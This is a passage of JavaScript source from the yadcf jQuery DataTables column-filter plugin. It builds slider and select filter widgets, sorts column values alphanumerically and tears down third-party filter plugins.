                $("#" + filter_wrapper_id).remove();
                redrawTable = true;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        min_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                    }
                    if (max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        max_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to;
                    }
                }
            }

            if (isFinite(min_val) && isFinite(max_val) && isFinite(min_state_val) && isFinite(max_state_val)) {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
                filter_selector_string_tmp = filter_selector_string;

                $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-number-slider-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-number-slider-filter-wrapper-inner";

                $(filter_selector_string).append("<div id=\"" + sliderId + "\" class=\"yadcf-filter-range-number-slider\"></div>");
                filter_selector_string = filter_selector_string + " #" + sliderId;

                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-min-tip-hidden hide\">" + min_val + "</span>");
                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-max-tip-hidden hide\">" + max_val + "</span>");

                if (columnObj.externally_triggered !== true) {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        if (event.originalEvent || $(event.target).slider("option", "yadcf-reset") === true) {
                            $(event.target).slider("option", "yadcf-reset", false);
                            rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                        }
                    };
                } else {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                }
                sliderObj = {
                    range: true,
                    min: min_val,
                    max: max_val,
                    values: [min_state_val, max_state_val],
                    create: function (event, ui) {
                        rangeNumberSldierDrawTips(min_state_val, max_state_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    },
                    slide: slideFunc,
                    change: changeFunc
                };

                if (columnObj.filter_plugin_options !== undefined) {
                    $.extend(sliderObj, columnObj.filter_plugin_options);
                }

                $("#" + sliderId).slider(sliderObj);

                if (filter_reset_button_text !== false) {
                    $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                        "onclick=\"yadcf.stopPropagation(event);yadcf.rangeNumberSliderClear('" + table_selector_jq_friendly + "',event); return false;\" class=\"yadcf-filter-reset-button range-number-slider-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                }
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (isFinite(min_val) && min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        $($(filter_selector_string).find(".ui-slider-handle")[0]).addClass("inuse");
                    }
                    if (isFinite(max_val) && max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        $($(filter_selector_string).find(".ui-slider-handle")[1]).addClass("inuse");
                    }
                    if ((isFinite(min_val) && isFinite(max_val)) && (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from || max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to)) {
                        $($(filter_selector_string).find(".ui-slider-range")).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (settingsDt.oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, min_tip_id, max_tip_id, column_number, ignore_char, sliderMaxMin);
            }
            if (redrawTable === true) {
                oTable.fnDraw(false);
            }
        }

        function destroyThirdPartyPlugins(table_arg) {

            var tableOptions,
                table_selector_jq_friendly,
                settingsDt,
                columnObjKey,
                column_number,
                optionsObj,
                fromId,
                toId;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    switch (optionsObj.filter_type) {
                        case 'multi_select':
                        case 'multi_select_custom_func':
                        case 'select':
                        case 'custom_func':
                            switch (optionsObj.select_type) {
                                case 'chosen':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).chosen('destroy');
                                    break;
                                case 'select2':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).select2('destroy');
                                    break;
                                case 'custom_select':
                                    if (selectElementCustomDestroyFunc !== undefined) {
                                        selectElementCustomDestroyFunc($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                    }
                                    break;
                            }
                            break;
                        case 'auto_complete':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete("destroy");
                            break;
                        case 'date':
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).destroy();
                                    break;
                            }
                            break;
                        case 'range_date':
                            fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number;
                            toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number;
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#" + fromId).datepicker("destroy");
                                    $("#" + toId).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#" + fromId).destroy();
                                    $("#" + toId).destroy();
                                    break;
                            }
                            break;
                        case 'range_number_slider':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number).slider("destroy");
                            break;
                    }
                }
            }
        }

        function removeFilters(oTable, args, table_selector) {
            var tableId = getTableId(oTable);
            $('#' + tableId + ' .yadcf-filter-wrapper').remove();
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector);
                $(document).off('xhr.dt', oTable.selector);
                $(document).off('column-visibility.dt', oTable.selector);
                $(document).off('destroy.dt', oTable.selector);
            } else {
                $(document).off('draw', oTable.selector);
                $(document).off('destroy', oTable.selector);
            }
            destroyThirdPartyPlugins(oTable);
        }

        /* alphanum.js (C) Brian Huisman
		   Based on the Alphanum Algorithm by David Koelle
		   The Alphanum Algorithm is discussed at http://www.DaveKoelle.com
		*/
        function sortAlphaNum(a, b) {
            function chunkify(t) {
                var tz = new Array();
                var x = 0, y = -1, n = 0, i, j;

                while (i = (j = t.charAt(x++)).charCodeAt(0)) {
                    var m = (i == 46 || (i >=48 && i <= 57));
                    if (m !== n) {
                        tz[++y] = "";
                        n = m;
                    }
                    tz[y] += j;
                }
                return tz;
            }

            if (typeof a === 'object' && typeof a.label === 'string') {
                a = a.label;
            }
            if (typeof b === 'object' && typeof b.label === 'string') {
                b = b.label;
            }

            var aa = chunkify(a.toLowerCase());
            var bb = chunkify(b.toLowerCase());

            for (var x = 0; aa[x] && bb[x]; x++) {
                if (aa[x] !== bb[x]) {
                    var c = Number(aa[x]), d = Number(bb[x]);
                    if (c == aa[x] && d == bb[x]) {
                        return c - d;
                    } else return (aa[x] > bb[x]) ? 1 : -1;
                }
            }
            return aa.length - bb.length;
        }

        function sortColumnData(column_data, columnObj) {
            var numArray = [],
                alphaArray = [];
            if (columnObj.filter_type === "select" || columnObj.filter_type === "auto_complete" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func' || columnObj.filter_type === "custom_func") {
                if (columnObj.sort_as === "alpha") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort();
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort();
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "num") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortNumAsc);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortNumDesc);
                    }
                } else if (columnObj.sort_as === "alphaNum") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortAlphaNum);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortAlphaNum);
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "custom") {
                    column_data.sort(columnObj.sort_as_custom_func);
                }
            }
            return column_data;
        }
        function getFilteredRows(table) {
            var dataTmp,
                data = [],
                i;
            if (yadcfVersionCheck('1.10')) {
                dataTmp = table._('tr', {filter: 'applied' });
            } else {
                dataTmp = table.rows({filter: 'applied'}).data().toArray();
            }
            for (i = 0; i < dataTmp.length; i++) {
                data.push({
                    _aData: dataTmp[i]
                });
            }
            return data;
        }

        function parseTableColumn(pTable, columnObj, table_selector_jq_friendly, pSettings) {
            var col_inner_elements,
                col_inner_data,
                j,
                k,
                col_filter_array = {},
                column_data = [],
                data,
                data_length,
                settingsDt,
                column_number_filter;

            if (pSettings !== undefined) {
                settingsDt = pSettings;
            } else {
                settingsDt = getSettingsObjFromTable(pTable);
            }

            if (columnObj.cumulative_filtering !== true) {
                data = settingsDt.aoData;
                data_length = data.length;
            } else {
                data = getFilteredRows(pTable);
                data_length = data.length;
            }
            if (columnObj.col_filter_array !== undefined) {
                col_filter_array = columnObj.col_filter_array;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, columnObj.column_number, table_selector_jq_friendly);
            if (isNaN(settingsDt.aoColumns[column_number_filter].mData) && typeof settingsDt.aoColumns[column_number_filter].mData !== 'object') {
                columnObj.column_number_data = settingsDt.aoColumns[column_number_filter].mData;
            }
            if (isNaN(settingsDt.aoColumns[column_number_filter].mRender) && typeof settingsDt.aoColumns[column_number_filter].mRender !== 'object') {
                columnObj.column_number_render = settingsDt.aoColumns[column_number_filter].mRender;
            }

            for (j = 0; j < data_length; j++) {
                if (columnObj.column_data_type === "html") {
                    if (columnObj.column_number_data === undefined) {
                        col_inner_elements = $(data[j]._aData[column_number_filter]);
                    } else {
                        col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                        col_inner_elements = $(col_inner_elements);
                    }
                    if (col_inner_elements.length > 0) {
                        for (k = 0; k < col_inner_elements.length; k++) {
                            switch (columnObj.html_data_type) {
                                case "text":
                                    col_inner_data = $(col_inner_elements[k]).text();
                                    break;
                                case "value":
                                    col_inner_data = $(col_inner_elements[k]).val();
                                    break;
                                case "id":
                                    col_inner_data = col_inner_elements[k].id;
                                    break;
                                case "selector":
                                    col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                    break;
                            }

                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        col_inner_data = col_inner_elements.selector;
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }

                } else if (columnObj.column_data_type === "text") {
                    if (columnObj.text_data_delimiter !== undefined) {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_elements = data[j]._aData[column_number_filter].split(columnObj.text_data_delimiter);
                        } else {
                            col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                            col_inner_elements = (col_inner_elements + '').split(columnObj.text_data_delimiter);
                        }
                        for (k = 0; k < col_inner_elements.length; k++) {
                            col_inner_data = col_inner_elements[k];
                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_data = data[j]._aData[column_number_filter];
                            if (typeof col_inner_data === 'object') {
                                if (columnObj.html5_data !== undefined) {
                                    col_inner_data = col_inner_data['@' + columnObj.html5_data];
                                } else {
                                    console.log('Warning: Looks like you have forgot to define the html5_data attribute for the ' + columnObj.column_number + ' column');
                                    return;
                                }
                            }
                        } else if (data[j]._aFilterData !== undefined && data[j]._aFilterData !== null) {
                            col_inner_data = data[j]._aFilterData[column_number_filter];
                        } else {
                            col_inner_data = dot2obj(data[j]._aData, columnObj.column_number_data);
                        }
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }
                } else if (columnObj.column_data_type === "rendered_html") {
                    col_inner_elements = data[j]._aFilterData[column_number_filter];
                    if (typeof col_inner_elements !== 'string') {
                        col_inner_elements = $(col_inner_elements);
                        if (col_inner_elements.length > 0) {
                            for (k = 0; k < col_inner_elements.length; k++) {
                                switch (columnObj.html_data_type) {
                                    case "text":
                                        col_inner_data = $(col_inner_elements[k]).text();
                                        break;
                                    case "value":
                                        col_inner_data = $(col_inner_elements[k]).val();
                                        break;
                                    case "id":
                                        col_inner_data = col_inner_elements[k].id;
                                        break;
                                    case "selector":
                                        col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                        break;
                                }
                            }
                        } else {
                            col_inner_data = col_inner_elements.selector;
                        }
                    } else {
                        col_inner_data = col_inner_elements;
                    }
                    if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                        col_filter_array[col_inner_data] = col_inner_data;
                        column_data.push(col_inner_data);
                    }
                }
            }
            columnObj.col_filter_array = col_filter_array;
            return column_data;
        }

        function appendFilters(oTable, args, table_selector, pSettings) {

            var i = 0,
                $filter_selector,
                filter_selector_string,

                data,
                filter_container_id,
                column_number_data,
                column_number,
                column_position,
                column_data_type,
                html_data_type,
                text_data_delimiter,
                filter_default_label,
                filter_reset_button_text,
                enable_auto_complete,
                sort_as,
                sort_order,
                date_format,
                ignore_char,
                filter_match_mode,

                column_data,
                column_data_temp,
                options_tmp,
                j,
                k,
                data_length,
                col_inner_elements,
                col_inner_data,
                ii,
                table_selector_jq_friendly,
                min_val,
                max_val,
                col_num_visible,
                col_num_visible_iter,
                tmpStr,
                columnObjKey,
                columnObj,
                filters_position,
                unique_th,
                settingsDt,
                filterActionStr,
                custom_func_filter_value_holder,
                exclude_str,
                tableDT,
                columnFilterVal;

            if (pSettings === undefined) {
                settingsDt = getSettingsObjFromTable(oTable);
            } else {
                settingsDt = pSettings;
            }
            settingsMap[generateTableSelectorJQFriendly2(oTable)] = settingsDt;

            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);
            tableDT = tablesDT[table_selector_jq_friendly];

            initColReorder2(settingsDt, table_selector_jq_friendly);

            filters_position = $(document).data(table_selector + "_filters_position");
            if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
                table_selector = '.yadcf-datatables-table-' + table_selector_jq_friendly;
            }
            if (settingsDt.oApi._fnGetUniqueThs !== undefined) {
                unique_th = settingsDt.oApi._fnGetUniqueThs(settingsDt);
            }
            for (columnObjKey in args) {
                if (args.hasOwnProperty(columnObjKey)) {
                    columnObj = args[columnObjKey];

                    options_tmp = '';
                    tmpStr = '';
                    data = columnObj.data;
                    column_data = [];
                    column_data_temp = [];
                    filter_container_id = columnObj.filter_container_id;
                    column_number = columnObj.column_number;
                    column_number = +column_number;
                    column_position = column_number;

                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }

                    columnObj.column_number = column_number;
                    column_number_data = undefined;
                    if (isNaN(settingsDt.aoColumns[column_position].mData) && typeof settingsDt.aoColumns[column_position].mData !== 'object') {
                        column_number_data = settingsDt.aoColumns[column_position].mData;
                        columnObj.column_number_data = column_number_data;
                    }
                    if (isNaN(settingsDt.aoColumns[column_position].mRender) && typeof settingsDt.aoColumns[column_position].mRender !== 'object') {
                        columnObj.column_number_render = settingsDt.aoColumns[column_position].mRender;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;
                    text_data_delimiter = columnObj.text_data_delimiter;
                    filter_default_label = columnObj.filter_default_label;
                    filter_reset_button_text = columnObj.filter_reset_button_text;
                    enable_auto_complete = columnObj.enable_auto_complete;
                    sort_as = columnObj.sort_as;
                    sort_order = columnObj.sort_order;
                    date_format = columnObj.date_format;
                    if (columnObj.datepicker_type === 'jquery-ui') {
                        date_format = date_format.replace("yyyy", "yy");
                    }
                    if (columnObj.datepicker_type === 'bootstrap-datetimepicker' && columnObj.filter_plugin_options !== undefined && columnObj.filter_plugin_options.format !== undefined) {
                        date_format = columnObj.filter_plugin_options.format;
                    }
                    columnObj.date_format = date_format;

                    if (columnObj.ignore_char !== undefined && !(columnObj.ignore_char instanceof RegExp)) {
                        ignore_char = new RegExp(columnObj.ignore_char, "g");
                        columnObj.ignore_char = ignore_char;
                    }
                    filter_match_mode = columnObj.filter_match_mode;

                    if (column_number === undefined) {
                        alert("You must specify column number");
                        return;
                    }

                    if (enable_auto_complete === true) {
                        columnObj.filter_type = "auto_complete";
                    }

                    if (filter_default_label === undefined) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                            filter_default_label = placeholderLang.select;
                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                            filter_default_label = placeholderLang.select_multi;
                        } else if (columnObj.filter_type === "auto_complete" || columnObj.filter_type === "text") {
                            filter_default_label = placeholderLang.filter;
                        } else if (columnObj.filter_type === "range_number" || columnObj.filter_type === "range_date") {
                            filter_default_label = placeholderLang.range;
                        } else if (columnObj.filter_type === "date") {
                            filter_default_label = placeholderLang.date;
                        }
                        columnObj.filter_default_label = filter_default_label;
                    }

                    if (filter_reset_button_text === undefined) {
                        filter_reset_button_text = "x";
                    }

                    if (data !== undefined) {
                        for (ii = 0; ii < data.length; ii++) {
                            column_data.push(data[ii]);
                        }
                    }
                    if (data === undefined || columnObj.append_data_to_table_data !== undefined) {
                        columnObj.col_filter_array = undefined;
                        column_data_temp = parseTableColumn(oTable, columnObj, table_selector_jq_friendly, settingsDt);
                        if (columnObj.append_data_to_table_data !== 'before') {
                            column_data = column_data.concat(column_data_temp);
                        } else {
                            column_data_temp = sortColumnData(column_data_temp, columnObj);
                            column_data = column_data.concat(column_data_temp);
                        }
                    }

                    if (columnObj.append_data_to_table_data === undefined || columnObj.append_data_to_table_data === 'sorted') {
                        column_data = sortColumnData(column_data, columnObj);
                    }

                    if (columnObj.filter_type === "range_number_slider") {
                        min_val = findMinInArray(column_data, columnObj);
                        max_val = findMaxInArray(column_data, columnObj);
                    }

                    if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                        //Can't show filter inside a column for a hidden one (place it outside using filter_container_id)
                        if (settingsDt.aoColumns[column_position].bVisible === false) {
                            //console.log('Yadcf warning: Can\'t show filter inside a column N#' + column_number + ' for a hidden one (place it outside using filter_container_id)');
                            continue;
                        }

                        if (filters_position !== 'thead') {
                            if (unique_th === undefined) {
                                //handle hidden columns
                                col_num_visible = column_position;
                                for (col_num_visible_iter = 0; col_num_visible_iter < settingsDt.aoColumns.length && col_num_visible_iter < column_position; col_num_visible_iter++) {
                                    if (settingsDt.aoColumns[col_num_visible_iter].bVisible === false) {
                                        col_num_visible--;
                                    }
                                }
                                column_position = col_num_visible;
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + column_position + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        } else {
                            if (columnObj.filters_tr_index === undefined) {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + $(unique_th[column_position]).parent().index() + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + columnObj.filters_tr_index + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        }
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    } else {
                        if (filter_container_id !== undefined) {
                            columnObj.filter_container_selector = "#" + filter_container_id;
                        }
                        if ($(columnObj.filter_container_selector).length === 0) {
                            console.log("ERROR: Filter container could not be found, columnObj.filter_container_selector: " + columnObj.filter_container_selector);
                            continue;
                        }
                        filter_selector_string = columnObj.filter_container_selector;
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    }

                    if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                        if (columnObj.data_as_is !== true) {
                            if (columnObj.omit_default_label !== true) {
                                if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                                    options_tmp = "<option value=\"" + "-1" + "\">" + filter_default_label + "</option>";

                                    if (columnObj.select_type === 'select2' && columnObj.select_type_options.placeholder !== undefined && columnObj.select_type_options.allowClear === true) {
                                        options_tmp = "<option value=\"\"></option>";
                                    }
                                } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                                    if (columnObj.select_type === undefined) {
                                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filter_default_label + "</option>";
                                    } else {
                                        options_tmp = "";
                                    }
                                }
                            }

                            if (columnObj.append_data_to_table_data === undefined) {
                                if (typeof column_data[0] === 'object') {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    }
                                } else {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            } else {
                                for (ii = 0; ii < column_data.length; ii++) {
                                    if (typeof column_data[ii] === 'object') {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    } else {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            }
                        } else {
                            options_tmp = columnObj.data;
                        }
                        column_data = options_tmp;
                    }
                    if ($filter_selector.length === 1) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                custom_func_filter_value_holder = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val();
                            }
                            $filter_selector.empty();
                            $filter_selector.append(column_data);
                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.filter_type === "select") {
                                    tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                } else if (columnObj.filter_type === "multi_select") {
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            }
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                tmpStr = custom_func_filter_value_holder;
                                if (tmpStr === '-1' || tmpStr === undefined) {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                } else {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                }
                            }

                            initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                            if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                            }
                        } else if (columnObj.filter_type === "auto_complete") {
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);
                        }
                    } else {
                        if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                            if ($(filter_selector_string + " div.DataTables_sort_wrapper").length > 0) {
                                $(filter_selector_string + " div.DataTables_sort_wrapper").css("display", "inline-block");
                            }
                        } else {
                            if (filter_container_id !== undefined) {
                                columnObj.filter_container_selector = "#" + filter_container_id;
                            }
                            if ($("#yadcf-filter-wrapper-" + columnObj.filter_container_selector).length === 0) {
                                $(columnObj.filter_container_selector).append("<div id=\"yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector) + "\"></div>");
                            }
                            filter_selector_string = "#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector);
                        }

                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "select") {
                                filterActionStr = 'onchange="yadcf.doFilter(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " +
                                        "id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly  + '\', ' +  column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
